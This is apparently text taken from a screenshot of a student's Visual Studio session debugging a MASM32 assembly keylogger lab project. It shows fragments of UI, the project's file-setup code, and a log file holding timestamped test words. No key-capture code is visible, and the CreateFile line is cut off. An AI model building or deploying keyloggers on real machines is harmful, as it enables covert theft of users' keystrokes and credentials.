 ProyectoKeyLogger (Ejecución) - Microsoft Visual Studio
Inicio rápido (Ctrl+Q)
Archivo Editar Ver Proyecto Compilar Depurar Equipo Herramientas Prueba Analizar Ventana Ayuda
AXEL ALEJANDRO RODRIGUEZ MONTENEGRO AM
Debug x86 Continuar Application Insights
Proceso: [8156] ProyectoKeyLogger.exe Eventos del ciclo de vida Subproceso: Marco de pila:
Main.asm
.386
.model flat, stdcall
option casemap:none
include \masm32\include\windows.inc
include \masm32\include\kernel32.inc
include \masm32\include\masm32.inc
include \masm32\include\masm32rt.inc
include \masm32\include\user32.inc
includelib \masm32\lib\kernel32.lib
includelib \masm32\lib\masm32.lib
includelib \masm32\lib\user32.lib
WinMain proto :DWORD, :DWORD, :DWORD, :DWORD
.data
directorio byte "keylogger.txt",NULL
error1 db "No se pudo crear el archivo",0
inicio db "Keylogger iniciado", 10, 0
formatofecha db " dd/MM/yyyy ",0
formatohora db " hh:mm:ss ",0
.data?
fechaAct db 50 dup(?)
horaAct db 50 dup(?)
manejo dd ?
key dd ?
bytesw dd ?
.code
program:
CALL main
main PROC
INVOKE StdOut, ADDR inicio
MOV edx, OFFSET directorio
INVOKE CreateFile, edx, GENERIC_WRITE OR GENERIC_READ,
INVOKE SetFilePointer, eax, 0, 0, FILE_END
MOV manejo, EAX
CMP EAX, INVALID_HANDLE_VALUE
JE fin_programa
100 % Axel Alejandro Rodríguez Monte..., Hace 9 horas | 2 autores, 5 cambios
Automático
Nombre Valor
Automático Variables locales Inspección 1
File Edit Selection View Go Debug Terminal Help
keylogger.txt - Visual Studio Code
keylogger.txt
C: > Users > Axel > Desktop > laboratorios-microprogramacion > ProyectoKeyLogger > keylogger.txt
1 23/11/2019 11:11:02 prueba
2 23/11/2019 11:11:16 documentacion 23/11/2019 11:11:18 keylogger
5
keylogger* 0 0
Ln 2, Col 66 Spaces: 4 UTF-8 CRLF Plain Text
Herramientas de diagnóstico
sión de diagnóstico: 22 segundo(s)
10 s 20 s
ventos
Memoria de proceso (KB)
0 700
0 0
PU (% de todos los procesadores)
0 100
0 0
sumen Eventos Uso de memoria Uso de CPU
entos
Mostrar eventos (0 de 0)
o de memoria
Tomar instantánea
Habilitar generación de perfiles de montón (afec
o de CPU
Registrar perfil CPU
Explorador de soluciones
Team Explorer
\ProyectoKeyLogger.exe' cargado. Símbo
os.
'ProyectoKeyLogger.exe' (Win32): 'C:\Windows\SysWOW64\KernelBase.dll' cargado. Símbolos cargados.
'ProyectoKeyLogger.exe' (Win32): 'C:\Windows\SysWOW64\msvcrt.dll' cargado. Símbolos cargados.
El subproceso 0x230c terminó con código 0 (0x0).
Pila de llamadas Puntos de interrupción Configuración de excepciones Ventana Comandos Ventana Inmediato Salida
Listo
0 5 laboratorios-microprogramacion keylogger
Escribe aquí para buscar
ESP
11:11
23/11/2019
6